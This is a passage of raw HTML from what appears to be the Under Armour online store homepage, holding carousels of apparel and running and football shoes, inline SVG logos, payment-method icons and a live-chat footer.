class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/" href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><img alt="Icon Terry Varsity Crew" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Après Ski</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections-apres-ski/" href="https://www.underarmour.com/en-us/c/collections-apres-ski/">Shop Now</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="UA Footwear Exclusives slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">UA Footwear Exclusives</p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_5ccl59mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_5ccl59mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_5ccl59mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_5ccl59mavddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/t/upcoming/" href="/en-us/t/upcoming/">Release Calendar</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html"><img alt="UA U Velociti Elite 3" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html" href="/en-us/p/running/ua_velociti_elite_3_unisex_running_shoes/6005377.html">Velociti Elite 3</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html"><img alt="UA W Halo Runner SE" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html">Men’s UA Halo Runner SE</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_halo_racer_mens_running_shoes/6007639.html"><img alt="UA W Halo Runner SE" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_racer_mens_running_shoes/6007639.html" href="/en-us/p/running/ua_halo_racer_mens_running_shoes/6007639.html">Women’s UA Halo Runner SE</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html"><img alt="UA Velociti Distance" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_distance_mens_running_shoes/6006030.html" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html">Men’s UA Velociti Distance</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html"><img alt="UA W Velociti Distance" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_distance_womens_running_shoes/6006031.html" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html">Women’s UA Velociti Distance</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/sports/football/"><img alt="UA Blur Pro CC" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/football/" href="/en-us/c/sports/football/">UA &#x27;Click Clack&#x27; Blur Pro Cleats</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div data-testid="animated-slot-must-always-exist"><div class="Home-module-scss-module___aid3G__home__shoppable-reels"><div></div></div></div></section></div><div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 